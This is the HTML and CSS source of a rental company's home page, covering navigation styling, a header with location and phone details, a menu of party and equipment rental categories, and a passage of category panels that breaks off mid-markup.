    transition: background-size 0.4s;
    font-size: 2rem;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 70px;
    content: "";
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center; }
  
  /* End Order Button Styling */
  /* NavBar Styling */
  .nav > li {
    transition: 0.3s; }
  
  .nav.active-search .form-search {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible; }
  
  .nav.active-search > li:not(:last-child) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden; }
  
  /* Centered Navbar */
  .navbar .navbar-nav {
    display: inline-block;
    float: none;
    vertical-align: top;
    letter-spacing: 1px;
    padding-top: 0; }
  
  .navbar .navbar-collapse {
    text-align: center; }
  
  .navbar .nav > li > a {
    text-transform: uppercase;
    font-family: Roboto, 'Open Sans', sans-serif; }
  
  .mega-menu .nav, .mega-menu .collapse, .mega-menu .dropup, .mega-menu .dropdown {
    position: static; }
  
  .mega-menu .container {
    position: relative; }
  
  .mega-menu .dropdown.mega-menu-fw .dropdown-menu {
    left: 0;
    right: 0; }
  
  .mega-menu .dropdown-toggle .caret {
    margin-left: 5px; }
  
  /* Normal Styles */
  .navbar-container {
    width: 100%;
    font-size: 0.90em;
    margin: 0 auto;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
            transform: translateZ(0);
    bottom: 0; }
    .navbar-container .invert {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; }
    .navbar-container a:hover {
      color: #449c44; }
  
  .navbar-default {
    margin-bottom: 0;
    background: linear-gradient(to bottom, #333 0%, rgba(51, 51, 51, 0.91) 40%, #333 100%);
    text-transform: capitalize;
    border: none; }
    .navbar-default .navbar-nav > li > a {
      color: #FFFFFF; }
      .navbar-default .navbar-nav > li > a:focus {
        color: #FFFFFF; }
  
  /* Bootstrap Dropdowns Custom */
  /*.navbar-nav>li>.dropdown-menu {
      padding: 0;
  }*/
  .dropdown-menu {
    font-size: 0.8em; }
    .dropdown-menu > li > a {
      padding: 10px 20px;
      background: #545454;
      color: #000000;
      font-size: 1.1em; }
  
  .navbar-default .navbar-nav > li > a:hover {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
    color: #FFFFFF; }
  
  .navbar-default .navbar-nav > .open > a {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
    color: #FFFFFF; }
    .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      color: #FFFFFF !important; }
  
  .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
    color: #FFFFFF; }
  
  /* navbar brand */
  .navbar-container .navbar-brand {
    cursor: pointer;
    color: #FFFFFF;
    font-size: 1.25em;
    padding: 20px 0 0 30px; }
  
  .navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color: #FFFFFF;
    background-color: transparent; }
  
  /* Fixed Top */
  .navbar-container.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    top: 0;
    bottom: auto;
    z-index: 1030; }
  
  .navbar-container .invert {
    background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; }
  
  /* End NavBar Styling*/
  @media (min-width: 992px) {
    /* Mega Menu */
    .mega-menu-grid .row {
      margin: 0 !important; }
    .mega-menu-list {
      list-style-type: none;
      font-size: 0.95em;
      color: #FFFFFF !important;
      text-decoration: none !important; }
    .mega-menu-grid .col-md-4 {
      border-right: 1px solid #ccc;
      border-bottom: 1px solid #ccc;
      position: relative; }
    .mega-menu .mega-menu-grid .row a:first-child {
      display: block;
      padding: 0 0 25px; }
    .mega-menu .dropdown.mega-menu-fw .dropdown-menu {
      padding: 0; }
    .mega-menu .mega-menu-grid .row .col-md-4 > .title {
      font-size: 1.5em;
      text-decoration: none;
      padding: 10px;
      position: absolute;
      bottom: 0;
      right: 100px;
      left: 0;
      line-height: 1em;
      background: #333;
      color: #FFFFFF;
      margin: 0; }
      .mega-menu .mega-menu-grid .row .col-md-4 > .title > span {
        transition: 0.1s; }
      .mega-menu .mega-menu-grid .row .col-md-4 > .title:before, .mega-menu .mega-menu-grid .row .col-md-4 > .title:after {
        content: '';
        position: absolute;
        top: 0.67em;
        left: 0;
        width: 100%;
        text-align: center;
        opacity: 0;
        transition: .1s,opacity; }
      .mega-menu .mega-menu-grid .row .col-md-4 > .title:before, .mega-menu .mega-menu-grid .row .col-md-4 > .title:after {
        content: attr(data-hover); }
    .mega-menu .mega-menu-grid .row .col-md-4:hover > .title > span, .mega-menu .mega-menu-grid .row .col-md-4:active > .title > span {
      opacity: 0;
      -webkit-transform: scale(0.3);
              transform: scale(0.3); }
    .mega-menu .mega-menu-grid .row .col-md-4:hover > .title {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      color: #FFFFFF; }
      .mega-menu .mega-menu-grid .row .col-md-4:hover > .title:before {
        opacity: 1;
        -webkit-transform: translate(0, 0);
                transform: translate(0, 0);
        transition-delay: 0.1s; }
    .mega-menu .mega-menu-grid .row .col-md-4:active > .title:after {
      opacity: 1;
      -webkit-transform: translate(0, 0);
              transform: translate(0, 0);
      transition-delay: 0.1s; }
    .mega-menu .dropdown.mega-menu-fw.two-cols .dropdown-menu {
      width: 60%;
      margin: auto; }
    .mega-menu .dropdown.mega-menu-fw .mega-menu-grid {
      text-align: center; }
    .mega-menu .mega-menu-grid .row {
      margin-top: 25px; }
    .mega-menu .dropdown.mega-menu-fw .mega-menu-list {
      display: inline-block;
      text-align: left; }
    /* Navbar Container */
    .dropdown-menu {
      top: 99%; }
    .navbar-container > .container {
      padding: 0; }
    .navbar-container .navbar-brand {
      display: none; }
    .navbar-container .invert:hover {
      background: #5cb85c; }
    /* navbar brand */
    /* Hover fix for dropdowns */
    .dropdown:hover .dropdown-menu {
      display: block; } 
.mega-menu-grid .col-md-3 {
      border-right: 1px solid #ccc;
      border-bottom: 1px solid #ccc;
      position: relative; }

 .mega-menu .mega-menu-grid .row .col-md-3 > .title {
      font-size: 1.5em;
      text-decoration: none;
      padding: 10px;
      position: absolute;
      bottom: 0;
      right: 100px;
      left: 0;
      line-height: 1em;
      background: #333;
      color: #FFFFFF;
      margin: 0; }

.mega-menu .mega-menu-grid .row .col-md-3 > .title > span {
        transition: 0.1s; }
      .mega-menu .mega-menu-grid .row .col-md-3 > .title:before, .mega-menu .mega-menu-grid .row .col-md-3 > .title:after {
        content: '';
        position: absolute;
        top: 0.67em;
        left: 0;
        width: 100%;
        text-align: center;
        opacity: 0;
        transition: .1s,opacity; }
      .mega-menu .mega-menu-grid .row .col-md-3 > .title:before, .mega-menu .mega-menu-grid .row .col-md-3 > .title:after {
        content: attr(data-hover); }
    .mega-menu .mega-menu-grid .row .col-md-3:hover > .title > span, .mega-menu .mega-menu-grid .row .col-md-3:active > .title > span {
      opacity: 0;
      -webkit-transform: scale(0.3);
              transform: scale(0.3); }
    .mega-menu .mega-menu-grid .row .col-md-3:hover > .title {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      color: #FFFFFF; }
      .mega-menu .mega-menu-grid .row .col-md-3:hover > .title:before {
        opacity: 1;
        -webkit-transform: translate(0, 0);
                transform: translate(0, 0);
        transition-delay: 0.1s; }
    .mega-menu .mega-menu-grid .row .col-md-3:active > .title:after {
      opacity: 1;
      -webkit-transform: translate(0, 0);
              transform: translate(0, 0);
      transition-delay: 0.1s; }}
  
  @media (max-width: 991px) {
    /* Navbar Container */
    .header-container {
      padding: 30px 0;
      margin-top: 57px; }
      .header-container .center-widget .logo {
        margin-bottom: 20px; }
    .navbar-collapse {
      padding-right: 0;
      overflow-x: hidden !important; }
    .menu-filler {
      display: none; }
    .navbar-container {
      position: fixed;
      top: 0;
      z-index: 1010;
      border-radius: 0;
      bottom: auto;
      box-shadow: 0 0px 10px #FFFFFF; }
      .navbar-container > .container {
        width: 100%;
        padding: 0; }
      .navbar-container #navbar {
        background: #06437c;
        padding-top: 0; }
      .navbar-container > .container > .row > .col-md-9 {
        padding: 0; }
      .navbar-container .navbar-brand {
        display: initial;
        padding-bottom: 10px; }
    .navbar .navbar-collapse {
      text-align: left; }
    .navbar-container .button-search-wrapper {
      display: none; }
    /* fix for 991 */
    .navbar-header {
      float: none; }
    .navbar-left, .navbar-right {
      float: none !important; }
    .navbar-toggle {
      display: block;
      margin-top: 8px;
      /* for animated toggle */
      padding: 7px 6px 5px;
      /* for animated toggle */ }
    .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }
    .navbar-fixed-top {
      top: 0;
      border-width: 0 0 1px; }
    .navbar-collapse.collapse {
      display: none !important; }
    .navbar-nav {
      float: none !important;
      width: 100%;
      margin-top: 0;
      margin-bottom: 0; }
      .navbar-nav > li {
        float: none; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; }
    .collapse.in {
      display: block !important; }
    .dropdown-menu {
      font-size: 0.7em; }
    /* fix for dropdowns */
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);;
      border: 0;
      box-shadow: none;
      color: #FFFFFF !important; }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #FFFFFF !important; }
    .navbar-nav .open .dropdown-menu > li > a {
      line-height: 25px;
      background: #053664 }
    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
      padding: 5px 15px 5px 25px; }
    .navbar-collapse.in {
      /* height: 365px !important; */
      overflow-y: scroll !important; }
    .navbar-default .navbar-nav > li > a:hover {
      color: #FFFFFF !important;
      background: #4cae4c; }
    .navbar-default .navbar-nav > .open > a {
      background: #333; }
      .navbar-default .navbar-nav > .open > a:focus {
        background: #333; }
    .dropdown-menu > li > a:focus {
      background: #333; }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
      color: #FFFFFF !important; }
    .navbar-default .navbar-toggle {
      border: 2px solid #FFFFFF; }
      .navbar-default .navbar-toggle .icon-bar {
        width: 100%;
        background: #FFFFFF; }
    /* navbar toggle */
    .bottom-glow {
      box-shadow: 0 1px 9px 1px rgba(255, 255, 255, 0.85); }
    .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; }
    .navbar-toggle.animate-toggle {
      background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%);; !important; }
    .navbar-toggle .icon-bar + .icon-bar {
      margin: 0; }
    .dropdown-menu {
      padding: 0; }
      .dropdown-menu .mega-menu-grid .col-md-4 {
        margin-bottom: 0;
        /* border-bottom: 1px solid rgba(255,255,255,0.1); */ }
    .mega-menu-grid a.title {
      color: #FFFFFF;
      /* font-size: 1.5em; */
      /* padding: 40px 5px; */
      font-size: 1.4em;
      display: block;
      padding: 10px 5px;
      background: #053664;
      margin: 0;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    /* Navbar Toggle Button Animation */
    .nav-icon {
      width: 33px;
      height: 25px;
      position: relative;
      margin: 0 auto;
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
      transition: .5s ease-in-out;
      cursor: pointer; }
      .nav-icon span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #FFFFFF;
        border-radius: 10px;
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        left: 0;
        -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
        transition: .25s ease-in-out; }
        .nav-icon span:nth-child(1) {
          top: 1px; }
        .nav-icon span:nth-child(3), .nav-icon span:nth-child(2) {
          top: 10px; }
        .nav-icon span:nth-child(4) {
          top: 19px; }
      .nav-icon.open span:nth-child(1) {
        top: 19px;
        width: 0%;
        left: 50%; }
      .nav-icon.open span:nth-child(2) {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .nav-icon.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg); }
      .nav-icon.open span:nth-child(4) {
        top: 19px;
        width: 0%;
        left: 50%; }
    /* Mega Menu */
    .mega-menu img {
      display: none; }
    .mega-menu .col-md-4, .mega-menu .col-md-6 {
      margin-bottom: 15px; }
    .mega-menu .mega-menu-grid .row {
      margin-bottom: 0; }
      .mega-menu .mega-menu-grid .row .last {
        margin-bottom: 0; }
.dropdown-menu .mega-menu-grid .col-md-3 {
        margin-bottom: 0;
        /* border-bottom: 1px solid rgba(255,255,255,0.1); */ }

.mega-menu .col-md-3, .mega-menu .col-md-6 {
      margin-bottom: 15px; }
}
  
  @media (max-width: 767px) {
    /* NavBar Container */
    .navbar-nav {
      margin: 0; }
    .navbar-toggle {
      margin-right: 30px; }
      .col-md-4.right-widget {
      margin-top: 0;
  }}
  
  @media (min-width: 768px) {
    /* Navbar Container */
    .navbar-nav > li > a {
      padding-top: 16px;
      padding-bottom: 16px; } }
      
  @media (max-width: 1023px) {
  .col-md-4.left-widget {
      display: none;
  }
  }
  
  @media (min-width: 1023px) { 
       
      .dropdown-last a {
      background-color: #fff !important;
  } }

ul.dropdown-menu.dropdown-last {
    left: inherit;
}


/*New Header Styling*/

.header-container .right-widget {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
}
header .fa {
    font-size: 40px;
    margin-right: 15px;
    color: #aa0808;
}

.top-phone {
    font-weight: 700;
}
.header-container p {
    margin: 0;
}

.fa.fa-clock-o {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
}

.phone {
    text-align: left;
}

.header-container .row {
    display: flex;
}
      .header-container .phone a {
    color: #aa0808;
}
@media (max-width: 768px){
.desktop-header {
    display: none;
}
    .header-container .row {
    display: block;
}
    p.title.phone {
    font-weight: 700;
}
}

@media (max-width: 1023px) {
.col-md-4.left-widget {
    display: none;
}}

@media (max-width: 991px) {
.header-container {
    padding: 30px 0 15px 0;
    margin-top: 57px;
}}
</style>

    <header class="header-container desktop-header">
      <div class="container">
        <div class="row">
          <div class="col-md-4 center-widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/rentals9700/editor/office-logo.png' class='main-logo' border='0' style='max-height:300;' /></a>
          </div>
          <div class="col-md-4 right-widget">
            <div>
            <i class="fa fa-map-marker" aria-hidden="true"></i>
            </div>
            <div>
            <p class="title phone top-phone">924 Boston Providence Hwy</p>
            <p class="phone">Our Location</p>
            </div>
          </div>
          <div class="col-md-4 right-widget">
            <div>
            <i class="fa fa-phone fa-flip-horizontal" aria-hidden="true"></i>
            </div>
            <div>
            <p class="title phone top-phone"><a href="tel:800-924-8440">(800) 924-8440</a></p>
            <p class="phone">24/7 Emergency Support</p>
            </div>
          </div>
          <div class="col-md-4 right-widget">
            <div>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            </div>
            <div>
            <p class="title phone top-phone">Mon-Sat: 7:00 AM - 4:00 PM</p>
            <p class="phone">Sun: Closed</p>
            </div>
          </div>
        </div>
      </div>
    </header>
    
          <header class="header-container container mobile-header">
      <div class="container">
        <div class="row">
          <div class="col-md-4 left-widget">
            <p class="title" data-setting="Heading Title">General Equipment Rentals
              <div class="social-menu"><a title="All Seasons Rent All Facebook" alt="Facebook" href="https://www.facebook.com/All-Seasons-Rent-All-136764563195782/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="All Seasons Rent All Twitter" alt="Twitter" href="https://www.twitter.com/allseasons9700" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="All Seasons Rent All Google Plus" alt="Google Plus" href="https://plus.google.com/117457701093288317017/about" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M256,8C119.1,8,8,119.1,8,256S119.1,504,256,504,504,392.9,504,256,392.9,8,256,8ZM185.3,380a124,124,0,0,1,0-248c31.3,0,60.1,11,83,32.3l-33.6,32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9,0-77.2,35.5-77.2,78.1S142.3,334,185.3,334c32.6,0,64.9-19.1,70.1-53.3H185.3V238.1H302.2a109.2,109.2,0,0,1,1.9,20.7c0,70.8-47.5,121.2-118.8,121.2ZM415.5,273.8v35.5H380V273.8H344.5V238.3H380V202.8h35.5v35.5h35.2v35.5Z" fill="" /></svg></a></div>
            </p>
          </div>
          <div class="col-md-4 center-widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/rentals9700/editor/office-logo.png' class='main-logo' border='0' style='max-height:300;' /></a>
          </div>
          <div class="col-md-4 right-widget">
            <p class="title phone"><a href="tel:800-924-8440


">800-924-8440


</a></p>
            <!--<a class="button-reserve growing-left-image" href="/order-by-date/?show_instructions=1">Check Availability <br>& Book Online</a>-->
          </div>
        </div>
      </div>
    </header>
  
  
  <nav class="navbar navbar-static-top navbar-container navbar-default mega-menu" role="navigation">
    <div class="container">
      <div class="navbar-header">
        <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span>
          <div class="nav-icon"><span></span><span></span><span></span><span></span></div>
        </button><a class="navbar-brand" href="#">MENU</a>
      </div>
      <div class="collapse navbar-collapse" id="navbar">
        <ul class="nav navbar-nav">
          <li><a href="/">Home<span></span></a></li>
          <li class="mega-menu-fw dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Party Rentals<span class="caret"></span></a>
            <ul class="dropdown-menu" role="menu">
              <li class="mega-menu-grid">
                <div class="row">
                  <div class="col-md-3"><a href="/category/bounce_houses/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/moonwalks.jpg" alt="Bounce Houses"/></a><a class="title" data-hover="View All" href="/category/bounce_houses/"><span>Bounce Houses</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/combo_bouncers/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/combos.jpg" alt="Combo Bouncers"/></a><a class="title" data-hover="View All" href="/category/combo_bouncers/"><span>Combo Bouncers</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/inflatable_slides/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/inflatable-slides.jpg" alt="Inflatable Slides"/></a><a class="title" data-hover="View All" href="/category/inflatable_slides/"><span>Inflatable Slides</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/party_packages/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/party-packages.jpg" alt="Party Packages"/></a><a class="title" data-hover="View All" href="/category/party_packages/"><span>Party Packages</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/table_and_chair_rentals/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/table-and-chair-rentals.jpg" alt="tables and chairs"/></a><a class="title" data-hover="View All" href="/category/table_and_chair_rentals/"><span>Tables & Chairs</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/tent_rentals/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/tents.jpg" alt="tent rentals"/></a><a class="title" data-hover="View All" href="/category/tent_rentals/"><span>Tent Rentals</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/plates_glasses_tableware/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/dining-min.jpg" alt="tableware rentals"/></a><a class="title" data-hover="View All" href="/category/plates_glasses_tableware/"><span>Tableware</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/concessions_and_add_ons/"><img src="https://files.sysers.com/cp/upload/rentals9700/editor/full/concessions-rentals.jpg" alt="Concession Machines"/></a><a class="title" data-hover="View All" href="/category/concessions_and_add_ons/"><span>Concessions</span></a>
                  </div>
                </div>
              </li>
            </ul>
          </li>
           <li class="mega-menu-fw dropdown"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Equipment<span class="caret"></span></a>
            <ul class="dropdown-menu" role="menu">
              <li class="mega-menu-grid">
                <div class="row">
                  <div class="col-md-3"><a href="/category/heavy_equipment_rentals/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/heavy-equipment.jpg" alt="heavy equipment"/></a><a class="title" data-hover="View All" href="/category/heavy_equipment_rentals/"><span>Heavy Equipment Rentals</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/lawn_and_garden_rentals/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/lawn-equipment.jpg" alt="lawn equipment rentals"/></a><a class="title" data-hover="View All" href="/category/lawn_and_garden_rentals/"><span>Lawn & Garden</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/general_tools_and_equipment/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/tool-rentals.jpg" alt="tool rental"/></a><a class="title" data-hover="View All" href="/category/general_tools_and_equipment/"><span>Tools & Equipment</span></a>
                  </div>
                  <div class="col-md-3"><a href="/category/dump_trailers/"><img src="//files.sysers.com/cp/upload/rentals9700/editor/full/dump-trailer.jpg" alt="dump trailer rentals"/></a><a class="title" data-hover="View All" href="/category/dump_trailers/"><span>Dump Trailer</span></a>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Company Info<span class="caret"></span></a>
            <ul class="dropdown-menu dropdown-last">
              <li><a href="/contact_us/">Contact</a></li>
              <li><a href="/about_us/">About Us</a></li>
              <li><a href="/frequently_asked_questions/">FAQ</a></li>
              <li><a href="/photo_gallery/">Photo Gallery</a></li>
              <li><a href="/privacy_policy/">Privacy Policy</a></li>
              <li><a href="/delivery_area/">Delivery Area</a></li>
            </ul>
          </li>
          <li class="invert"><a href="/cart/">Cart<span></span></a></li>
        </ul>
      </div>
    </div>
  </nav></span><div id='main_section_editor_container'>    <div style="clear:left" id="sepS" class="edsep"></div>
    <div id="newdiv_insert_n2">
        <style>
            .text-full-width { padding: 20px 0px 20px 0px; }
        </style>
        <div id="elemtype-FullWidthText1"></div>
        <section class="text-full-width store">
            <div class="container">
                <div class="row">
                    <p class="info" id="n2at_0_textid-f-info-1"><br><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/order-by-date/?show_instructions=1"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Order-by-Date
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/order-by-date/?show_instructions=1"' style='cursor:pointer; height:200px;' align='center'>
			<img src='/cp/images/calendar_pic.png' border='0' alt="Order-by-Date" title="Order-by-Date" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/general_tools_and_equipment/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				General Tools and Equipment
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/general_tools_and_equipment/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/cut_off_saw_home.jpg' border='0' alt="General Tools and Equipment" title="General Tools and Equipment" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/bounce_houses/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Bounce Houses
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/bounce_houses/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/castle-2-m.jpg' border='0' alt="Bounce Houses" title="Bounce Houses" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/lawn_and_garden_rentals/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Lawn and Garden Rentals
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/lawn_and_garden_rentals/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/big_tiller.jpg' border='0' alt="Lawn and Garden Rentals" title="Lawn and Garden Rentals" />
		</div>
	</div>
</div><div class="col-md-4">
	<div class="panel panel-default category-panel-title" style='border:solid 1px #dddddd; min-height:300px'>
		<div class="panel-heading" align='center' style='background-color:#eeeeee;'>
			<h3 class="panel-title" onclick='window.location = "/category/combo_bouncers/"' style='cursor:pointer; color:#777777; font-weight:bold;'>
				Combo Bouncers
			</h3>
		</div>
		<div class="panel-body" onclick='window.location = "/category/combo_bouncers/"' style='cursor:pointer; height:200px;' align='center'>
			<img src='//files.sysers.com/cp/upload/rentals9700/categories/med/the-ninja-5in1.jpg' border='0' alt="Combo Bouncers" title="Combo Bouncers" />
		</div>
	</div>
</div><div class="col-md-4">
